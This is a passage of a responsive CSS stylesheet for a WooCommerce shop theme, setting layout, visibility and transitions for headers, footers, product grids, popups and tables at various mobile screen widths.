  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tbody, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) th, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) td, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tr {
    display: block;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) thead {
    display: none;
  }
  .woocommerce table.shop_table:not(.customer_details):not(.woocommerce-checkout-review-order-table):not(.cart) td:not(.actions) {
    position: relative;
    padding-left: 20px;
    margin-top: -1px;
    width: 100%;
    text-align: left;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: medium none;
  }
  .woocommerce-account table.my_account_orders thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders tbody tr.order {
    display: block;
  }
  .woocommerce-account table.my_account_orders.shop_table td:not(.order-actions) {
    padding-left: 50% !important;
  }
  .woocommerce-account table.my_account_orders.shop_table thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions {
    text-align: center !important;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions .mobile-show {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table .mobile-show {
    padding-top: 17px;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: none;
  }
  .product-type-2 .item {
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 766px) {
  .mega-menu {
    height: 245px;
    overflow: auto;
  }
  .popup_holder .popup {
    height: 255px;
    padding: 15px;
    top: 57%;
    width: 80%;
  }
  .spacer_slider .ult-spacer {
    height: 300px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
}
@media (max-width: 767px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    content: "";
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a {
    color: rgba(35, 34, 32, 0.3) !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before {
    content: none;
  }
  .banner-content.text-left .banner-desc {
    left: 55px;
  }
  .ult_tabmenu > li.ult_tab_li .ult_tab_icon, .ult_tabmenu > li.ult_tab_li span.ult-span-text, .ads-container.type-4 .ads-content .ads_icon, .product-slide .own-carousel-cover .item .add_to_cart_button, .product-slide .own-carousel-cover .item .quick-view, .main-3 .featured-product.product-list .product-content .product-action, .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .product-slide .own-carousel-cover .item .quick-view, .banner-content.text-center:hover .img-banner, .slide-content .number-slide h2, .blog-img > a, .tabs_sort .isotope figure .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .blog-type-6 .blog-item .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .banner-content.text-center:hover .img-banner {
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -ms-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
  }
  .wrapper .animated {
    visibility: !important;
    opacity: 1 !important;
  }
  .product-content .product-image-hover .img-base {
    display: none;
  }
  .main-3 .featured-product.product-list .product-content .product-action, .product-slide .add_to_cart_button, .slide-content .number-slide h2, .slide-content.text-right .text p, .slide-content .slide-desc h4, .blog-content .blog-img:hover > a, .tabs_sort .isotope figure:hover .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button, .blog-type-6 .blog-item:hover .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-slide .product-desc > h3 {
    margin-top: 0;
  }
  .main-3 .featured-product.product-list .product-content .product-action {
    opacity: 1;
    visibility: visible;
  }
  .banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after, .banner-content.text-center:hover .img-banner, .slide-content .slide-desc .btn-banner .btn {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .banner-content.text-right .banner-desc {
    right: 110px;
  }
  .ads-type-2::before, .ads-type-2::after {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc {
    color: #000;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption, .tabs_sort .isotope .item figure figcaption {
    position: relative;
    top: 0;
    opacity: 1;
    left: 0;
    min-height: 120px;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block, .tabs_sort .isotope .item figure figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    text-align: center;
    margin: 0;
    opacity: 1;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc, .tabs_sort .isotope .item figure figcaption .caption_block .item_desc {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption, .tabs_sort .isotope .item figure:hover figcaption {
    position: relative;
    top: 0;
    left: 0;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before, .tabs_sort .isotope .item figure:hover figcaption:before {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block, .tabs_sort .isotope .item figure:hover figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
  }
  .product-slide .product-img::before {
    opacity: 0.5;
  }
  .product-slide .own-carousel-cover .item .quick-view {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
  }
  .blog-type-1 .blog-img > a, .tabs_sort .isotope.gallery-style1 .item img {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
  }
  .product-slide .own-carousel-cover .item .quick-view a {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .banner_style_5 .banner-content .banner-desc {
    bottom: 55px;
    right: 60px;
  }
  .product-type-2 .product-grid .item .product-action .quick-view.add-to, .product-type-2 .product-grid .item .product-action .add-to, .product-type-2 .product-grid .item .product-action .add_to_cart_button, .product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
  }
  .products-tab .product-img::before {
    content: none;
  }
  .products-tab .product-img .product-action-grid {
    bottom: 10px;
    left: 10px;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn, .products-tab .product-img .product-action-grid .add-to.quick-view {
    border: 1px solid #000;
    border-radius: 3px;
    opacity: 1;
    position: static;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn a, .products-tab .product-img .product-action-grid .add-to.quick-view a {
    color: #000;
  }
  .products-tab .product-img .product-action-grid .add_to_cart_button {
    background: #000 none repeat scroll 0 0;
    border: 1px solid #000;
  }
  .product-type-5 .product-image-hover::before {
    content: none;
  }
  .product-type-5 .product-img .product-action {
    bottom: -25px;
    opacity: 1;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-type-5 .product-desc {
    padding-top: 45px;
  }
  .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    opacity: 1;
    visibility: visible;
  }
  .product-type-4 .product-grid .product-img::before {
    content: none;
  }
  .img-member:hover {
    background: #e9e9e9;
  }
  .img-member::before {
    content: none;
  }
  .ult-responsive.ult_countdown.countdown-decor {
    margin-left: 95px !important;
  }
  .cate-children li a:hover {
    padding-left: 0;
    color: #232220;
  }
  .cate-children li a:before {
    content: none;
  }
  .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    max-width: 100%;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -300px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer .footer-v12 .widget_text .textwidget {
    text-align: left;
  }
  .footer .footer-v12 .social_icon_list {
    margin-bottom: 0;
  }
  .cate-acc {
    display: none;
  }
  .testimonial-slide {
    max-width: 100%;
  }
  .box-resize .wpb_single_image .vc_figure, .box-resize .vc_single_image-wrapper, .box-resize .vc_single_image-img {
    width: 100%;
  }
  .footer .footer-v12 .social_icon_list {
    text-align: center;
  }
  .footer .footer-v12 .ft_newsletter {
    display: block;
  }
  .footer .footer-v12 .mc4wp-form-fields .desc {
    max-width: 100%;
  }
  .footer .footer-v12 .footer-newsletter {
    background: #eee none repeat scroll 0 0;
  }
  .footer .footer-v12 .footer-office {
    margin-top: 0;
    padding-top: 50px;
  }
  .footer .footer-v12 .location li i {
    float: none;
  }
  .footer .footer-v12 .bottom-footer .f-float p {
    text-align: center;
  }
  .footer .footer-v12 .payment {
    text-align: center;
  }
  .shop-2 .border-bottom {
    margin-bottom: 20px;
  }
  .shop-2 .woo-select {
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: left;
  }
  .box-resize .ult-content-box-container {
    border-radius: 5px;
    height: 100%;
  }
  .box-resize .ult-content-box {
    max-width: 100%;
    padding: 30px 15px;
  }
  .box-resize .vc_single_image-wrapper img {
    padding-top: 20px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .box-resize .vc_single_image-wrapper:before {
    content: none;
  }
  .box-resize .vc_single_image-wrapper {
    height: 100%;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -32px !important;
  }
  .ads-container.type-4 .ads-content {
    padding: 0 15px;
  }
  .header-v17 .header-logo img {
    width: 110px;
  }
  .header-v17 .mini-cart {
    vertical-align: middle;
    padding-top: 0;
  }
  .header-v17 .cart-block {
    top: 56px;
  }
  .header-v17 .right-header {
    top: 20px;
  }
  .header-v17 .search-block-top {
    width: 40px;
    vertical-align: middle;
  }
  .header-v17 .search-block-top > .btn-search {
    background: #cea35f;
    color: #fff;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 43px;
    padding: 0;
    width: 40px;
  }
  .header-v17 .search-block-top > .btn-search i:before {
    font-family: Pe-icon-7-stroke;
    content: "\e618";
  }
  .header-v17 .search-block-top > .btn-search:hover {
    color: #fff;
  }
  .header-v17 .search-block-top .top-search {
    opacity: 0;
    padding-top: 0;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    visibility: hidden;
    width: 240px;
    top: 56px;
  }
  .header-v17 .search-block-top .top-search.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .header-v17 .search-block-top .top-search input.search-field {
    background: #fff none repeat scroll 0 0;
    width: 100%;
  }
  .header-v17 .header-top .top-link {
    margin-left: 0;
    text-align: right;
  }
  .featured-product.product-list .product-img {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    max-width: 100%;
  }
  .padding-80 .franco-heading-7.text-left {
    margin-left: -15px;
    padding-left: 15px;
  }
  .ads-container.type-4 {
    border-right: medium none;
    width: 100%;
    padding: 15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .header-v16 .header-top {
    display: none;
  }
  .brands-decor .slick-next {
    right: -20px;
  }
  .brands-decor .slick-prev {
    left: -20px;
  }
  .footer .footer-v9 .bottom-footer p, .footer .footer-v9 .bottom-footer .payment, .footer .footer-v9 .bottom-footer .f-float p {
    text-align: center;
  }
  .ult-item-wrap.slick-slide .product-isotope {
    margin: 0 auto;
  }
  .product-type-4 .product-grid .star-rating {
    text-align: left;
  }
  .ft_newsletter {
    display: none;
  }
  .footer-v10 .footer-top {
    padding-top: 0;
  }
  .footer .footer-v2 > .container .footer-newsletter {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
  }
  .menu_header_top {
    text-align: center;
    margin-left: -20px;
  }
  .prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering {
    top: 40px !important;
  }
  .header-v16 .social_icon_list {
    text-align: center;
    margin-right: -43px;
  }
  .header-v13 .mega-menu {
    left: 0;
    right: 0;
  }
  .header-v13 .main-navigation {
    margin-top: -1px;
  }
  .header-v13 .cart-block {
    height: 250px !important;
  }
  .scroll-down a:before {
    content: none;
  }
  .product_archives.product-isotope .item {
    width: 50% !important;
  }
  .footer-v1 .f-float {
    text-align: center;
  }
  .footer-v1 .payment {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 7px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
  }
  .product-type-2.prd_type3 .product-grid .item {
    border: 1px dotted #c6c6c6 !important;
    margin-bottom: 30px;
  }
  .product-type-2.prd_type3 .product-grid .item:last-child {
    margin-bottom: 0;
  }
  .header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .header-bottom > .row > .text-right {
    margin-top: -1px;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(4n), .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: 1px dotted #c6c6c6;
  }
  .header-v13 .header-bottom .header-logo {
    left: 12px;
    position: absolute;
    top: 0;
    z-index: 9;
  }
  .header-v13 .header-bottom {
    margin: 0 -15px;
  }
  .header-v13 .mega-menu {
    padding: 10px 32px !important;
  }
  .coming-soon-container {
    position: relative;
    display: block;
    overflow: auto;
  }
  .slider_style_1 {
    margin-bottom: 30px;
  }
  .footer-v7 .social_icon_list {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: -6px;
  }
  .load-more.blog-load {
    padding-top: 20px;
  }
  .slider_style_1:before {
    content: none;
  }
  .slider_style_1 .slider-desc {
    position: static;
    width: 100%;
    margin-top: 30px;
  }
  .slider-wrap-container .owl-dot.active::before, .slider-wrap-container .owl-dots::after {
    color: #fff;
  }
  .slider-wrap-container .owl-dots {
    left: 15px;
    top: 15px;
  }
  .tabs_sort .isotope.has_space .item.blog-masonry {
    padding: 0 15px;
  }
  .side-breadcrumb.type-4 {
    height: 350px;
  }
  .single-2 {
    max-width: 100%;
    padding: 30px 0 0;
  }
  .single-2 .blog-content .post-name > h3 {
    font-size: 26px;
  }
  .abs_text {
    left: 42px;
  }
  .abs_text h3 {
    font-size: 26px;
    line-height: 37px;
  }
  .abs_text h3 br {
    display: block;
  }
  .footer .footer-v5 .bottom-footer {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .text-right {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .social_icon_list {
    margin-bottom: 13px;
  }
  .tooltbars > .row > .col-xs-12 {
    width: 50%;
  }
  .coming-soon-container .coming-soon {
    margin-top: 50px;
    margin-bottom: 50px;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding-left: 0;
    padding-right: 0;
  }
  .franco-heading {
    margin-bottom: 40px;
  }
  .franco-heading.bg-title {
    margin-bottom: 0;
  }
  .tooltbars .f_right .woocommerce-ordering {
    margin-left: -14px;
  }
  .single_prd_style1 .col-md-5.media, .single_prd_style1 .col-md-7.info {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .coming-soon-container .coming-soon .title-behind {
    display: none;
  }
  .coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
    position: static;
    display: block;
    margin: 0 auto;
  }
  .header-text {
    display: none;
  }
  .header-v1 .header-top {
    padding: 9px 0;
  }
  .header-v1 .header-top .top-link {
    padding-top: 0px;
    margin: 0;
  }
  .header-v2 .cart-header, .header-v4 .cart-header {
    position: absolute;
    right: 15px;
    top: -67px;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    left: 15px;
    position: absolute;
    z-index: 99;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    top: 80px;
    left: 0;
  }
  .header-v2 .mega-menu li .caret, .header-v4 .mega-menu li .caret {
    right: 0;
  }
  .menu-second-menu-container {
    padding-left: 0;
    position: relative;
  }
  #yith-quick-view-modal .yith-wcqv-main {
    padding: 15px 0px 50px 0px;
    box-shadow: none;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: calc(100% - 100px);
    margin-top: auto;
  }
  .yith-woocompare-widget a.compare {
    float: left;
    margin-right: 15px;
  }
  .yith-woocompare-widget ul.products-list a.remove {
    display: inline-block;
    margin-left: 15px;
  }
  .btn-update-cart {
    text-align: left;
    margin-top: 10px;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-center-xs {
    text-align: center;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .comment-body {
    padding-left: 74px;
    padding-right: 10px;
  }
  .single-product .views-block {
    position: relative;
    margin-top: 20px;
    margin-bottom: 30px;
    height: auto !Important;
  }
  .single-product .main-images img {
    width: 100%;
    height: auto;
  }
  .prev-btn, .next-btn {
    width: 30px;
    height: 100%;
    padding: 33px 0px;
    display: none;
  }
  .prev-btn {
    position: absolute;
    bottom: 0;
    left: 0;
    margin-bottom: 0;
  }
  .next-btn {
    position: absolute;
    bottom: 0;
    margin-top: 20px;
    right: 0;
  }
  .prev-btn i, .next-btn i {
    display: block;
    margin-top: 9px;
  }
  .prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
    margin-top: -14px;
    margin-left: -6px;
  }
  .footer .social_icon_list {
    margin-bottom: 40px;
  }
  .product-list .product-img {
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .img-banner > img {
    width: 100%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin: 0 0 50px;
  }
  .fancybox.btn-play {
    font-size: 200px;
    opacity: 0.5;
    right: 0;
  }
  .video-content .title-video {
    font-size: 48px;
  }
  .blog-item, .vc_col-sm-8:first-child .banner-content {
    margin-bottom: 30px;
  }
  .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .footer {
    padding-top: 50px;
  }
  .footer .footer-v3 .social_icon_list {
    margin-bottom: 22px;
  }
  .footer .footer-v3 .footer-top .payment {
    padding-top: 20px;
  }
  .product-isotope .item {
    padding: 30px 15px 0;
  }
  .ads-container {
    padding: 30px 0;
  }
  .ult-content-box .ads_style_3.ads-container {
    padding: 0;
  }
  .vc_col-sm-4:last-child .service-container {
    margin-bottom: 0;
  }
  .service-container {
    margin-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 40px 30px 10px;
  }
  .border-primary {
    width: 0;
  }
  .popup_holder .popup {
    width: 500px;
  }
  .gallery .button-group {
    margin-top: 30px;
  }
  .popup_holder .popup {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
    text-align: left;
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
    width: 100%;
  }
}
@media (max-width: 568px) {
  .header-top {
    text-align: center;
    padding: 10px 0;
  }
  .header-top .top-link {
    text-align: center;
    margin-left: -16px;
  }
  .content-404 h1 {
    letter-spacing: 40px;
    padding: 28px 17px 28px 55px;
  }
  .instagram-gallery .banner_text_overlay {
    font-size: 14px;
  }
  .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 25px;
  }
  .slide-content .slide-desc h4 {
    width: 100%;
  }
  .popup_holder .popup {
    width: 90%;
    height: 270px;
    padding: 20px;
    top: 55%;
  }
  .popup_holder .popup::before {
    height: 100%;
    opacity: 0.7;
    right: 0;
    top: 0;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 20px;
    top: -35px;
  }
  .border-primary {
    display: none;
  }
  .footer .location li:first-child p:nth-child(3) {
    width: 100%;
  }
  .testimonial-container.testimonials-decor {
    margin-top: -30px;
  }
  .design-decor-left .wpb_single_image img {
    margin-top: 60px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .product-type-2.prd_type3 .product-grid .item .product-grid .item:hover .product-action .add_to_cart_button {
    width: 300px;
    max-width: 300px;
    min-width: 300px;
  }
  .blog-type-1 .grid-item {
    max-width: 500px;
    margin: 0 auto;
    float: none;
  }
  .header-v15 .cart-block {
    max-height: 203px;
  }
}
@media (min-width: 480px) {
  .blog-type-6 .blog-item .read-more a:hover:before, .blog-type-6 .blog-item .read-more a:hover:after {
    height: 35px;
  }
}
@media (max-width: 480px) {
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 16px;
  }
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text p {
    line-height: normal;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    border-right: medium none;
    width: 100%;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
    clear: left;
    overflow: hidden;
    padding-bottom: 10px;
    padding-left: 0;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin: 0;
  }
  .main-3 .banner-desc h3 {
    font-size: 28px;
  }
  .main-3 .banner-desc h4 {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .read-more {
    padding-left: 50px;
  }
  .blog-type-6 .blog-item .read-more a::before, .blog-type-6 .blog-item .read-more a::after {
    height: 1px;
    left: -46px;
    position: absolute;
    width: 30px;
    top: 10px;
  }
  .blog-type-6 .blog-item .read-more a::after {
    right: -46px;
    left: auto;
  }
  .blog-type-6 .blog-item .blog-post-info {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    margin: 17px 0 0;
    position: static;
    float: left;
  }
  .blog-type-6 .item:nth-child(2n) .read-more {
    float: right;
    margin-top: 17px;
    padding-right: 50px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -100px;
  }
  .banner-content.text-left::after, .banner-content.text-right::after {
    bottom: 10px;
    left: 25px;
    right: 25px;
    top: 10px;
  }
  .banner-content.text-left::before, .banner-content.text-right::before {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;
  }
  .relative.spacer_slider .ult-spacer {
    height: 200px;
  }
}
@media (max-width: 479px) {
  .header-v18 .top-search {
    width: 180px;
  }
  .featured-product .item {
    width: 100%;
  }
  .footer .footer-v12 .footer-office .container .row .col-md-2 {
    width: 100%;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 20px;
  }
  .footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 0;
    margin-top: 15px;
    position: static;
    width: 100%;
  }
  .header-v18 .search-block-top {
    right: 135px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 15px;
  }
  .header-v18 .header-logo img {
    max-width: 110px;
  }
  .header-v18 .right-header {
    right: 50px;
  }
  .header-v18 .top-link {
    right: 108px;
  }
  .isotope .item {
    width: 100% !important;
  }
  .prd-decor-action .btn-prd a {
    float: left;
  }
  .prd-decor-action .btn-prd a:before {
    content: none;
  }
  .prd-decor-action .label-btn {
    width: 100%;
  }
  .blog-type-6 .blog-item .blog-post-info .info a {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .blog-post-info .post-name > a {
    font-size: 36px;
  }
  .title-blog-5 {
    font-size: 44px;
  }
  .title-blog-5 span {
    font-size: 50px;
  }
}
@media (max-width: 450px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li {
    display: block;
    float: none;
    margin: 0 10px;
    text-align: center;
    width: 100%;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a {
    float: none;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a .ult-span-text {
    font-size: 24px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 {
    margin-top: 20px;
  }
  .ult_tabmenu.style1 a.ult_a {
    padding: 5px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    height: 0;
  }
}
@media (max-width: 375px) {
  .amount .amount-desc h6 {
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .header-v18 .cart-block {
    right: -35px;
  }
  .header-v18 .header-profile.dropdown-menu {
    right: -95px;
  }
  .header-v18 .header-v18 .top-search {
    right: -120px;
  }
  .spacer_slider .ult-spacer {
    height: 130px;
  }
  .header-v18 .cart-block {
    margin-top: 8px;
  }
  .header-v18 .top-search {
    width: 288px;
    right: -120px;
    top: 72px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    min-width: 297px;
  }
  .main-3 .scroll-down {
    display: none;
  }
  .header-v18 .header-profile.dropdown-menu {
    margin-top: 19px;
  }
  .deals .ult_countdown-div .ult_countdown-section {
    padding: 0 10px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -13px !important;
  }
  .handmate_bog .blog-type-2 .blog-item {
    background: #fff;
  }
  .product-list .product-img {
    max-width: none;
  }
  .footer .social_icon_list ul li {
    padding-right: 15px;
  }
  .header-v4 .cart-block {
    right: -88px;
  }
  .header-v8 .social_icon_list, .header-v7 .social_icon_list, .header-v11 .social_icon_list {
    margin: 0 -9px;
  }
  .header-v8 .social_icon_list li a, .header-v7 .social_icon_list li a, .header-v11 .social_icon_list li a {
    padding: 0 9px;
  }
  .header-v8 .right-header, .header-v7 .right-header, .header-v11 .right-header {
    margin: 0;
  }
  .single-product .tab-center .nav-tabs > li {
    display: block;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: 300px;
  }
  #yith-quick-view-modal #yith-quick-view-close {
    top: -32px;
    right: -4px;
  }
  .wishlist_table .product-add-to-cart > .add_to_cart.button {
    padding: 8px 11px;
  }
  .coming-timer:nth-child(2) {
    border-right: none;
  }
  #cart_added_msg_popup, #compare_added_msg_popup {
    margin-left: -150px !important;
  }
  .blog-type-2 .blog-item .blog-post-info {
    margin-top: 0px;
  }
  .blog-type-2 .blog-bottom {
    left: 0;
    padding: 22px 20px 0 20px;
    top: 0;
    width: 100%;
    position: static;
  }
  .blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
    max-height: 100%;
  }
  .mc4wp-form {
    overflow: hidden;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 15px;
  }
  .commentlist li {
    margin-left: 15px;
  }
  .commentlist li ul.children {
    padding-left: 0;
  }
  .commentlist li ul.children li {
    padding-bottom: 10px;
    margin-right: 0;
  }
  .commentlist li ul.children li.depth-3 .comment-body {
    padding-left: 30px;
  }
  .commentlist .comment-author {
    left: -10px;
    max-width: 30px;
    top: -16px;
  }
  .commentlist .comment-body {
    padding-left: 30px;
    padding-top: 13px;
    padding-right: 15px;
  }
  .commentlist .profile-bottom .links-info {
    top: 3px;
    right: -4px;
    left: auto;
  }
  .commentlist .profile-name {
    margin-right: 8px;
    padding-right: 12px;
  }
  .cart-block {
    width: 290px;
  }
  .tip-and-trick .ult-content-box .uvc-sub-heading {
    line-height: 28px !important;
    margin-top: 5px;
  }
  .ult_countdown-section {
    margin-right: 0 !important;
  }
  .header-v14 .top-search {
    right: -20px;
  }
  .header-v14 .cart-block {
    right: -35px;
    top: 83px;
  }
}
@media (max-width: 320px) {
  .header-v15 .cart_label {
    padding: 12px 10px 12px 10px;
  }
  .header-v16 .top-search {
    top: 66px;
    right: -40px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16 .cart-block {
    top: 90px;
  }
  .header-v16.is-sticky .cart-block {
    top: 78px;
  }
  .header-v15 .btn-open, .header-v15 .btn-open-right {
    padding: 23px 5px 28px;
  }
